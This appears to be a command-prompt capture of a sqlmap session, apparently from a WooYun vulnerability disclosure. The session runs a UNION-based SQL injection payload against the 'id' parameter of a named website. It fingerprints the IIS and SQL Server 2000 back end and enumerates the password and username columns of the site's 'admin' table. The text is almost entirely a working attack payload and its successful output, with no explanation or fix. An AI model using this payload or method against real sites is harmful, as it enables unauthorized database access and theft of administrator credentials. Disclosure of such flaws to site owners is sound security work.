 管理员: C:\windows\system32\cmd.exe
Title: Generic UNION query (NULL) - 8 columns
Payload: id=-5368 UNION ALL SELECT NULL,CHAR(113)+CHAR(122)+CHAR(106)+CHAR(1
22)+CHAR(113)+CHAR(107)+CHAR(116)+CHAR(111)+CHAR(99)+CHAR(84)+CHAR(82)+CHAR(118)
+CHAR(72)+CHAR(66)+CHAR(72)+CHAR(113)+CHAR(112)+CHAR(112)+CHAR(106)+CHAR(113),NU
LL,NULL,NULL,NULL,NULL,NULL--
---
[00:54:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[00:54:10] [INFO] fetching columns for table 'admin' in database 'zjwsjd'
[00:54:10] [INFO] the SQL query used returns 2 entries
[00:54:10] [INFO] resumed: "password","nvarchar"
[00:54:10] [INFO] resumed: "usename","nvarchar"
Database: zjwsjd
Table: admin
[2 columns]
+----------+----------+
| Column | Type |
+----------+----------+
| password | nvarchar |
| usename | nvarchar |
+----------+----------+
[00:54:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.zjwsjd.com'
[*] shutting down at 00:54:10
www.wooyun.org
C:\sqlmap>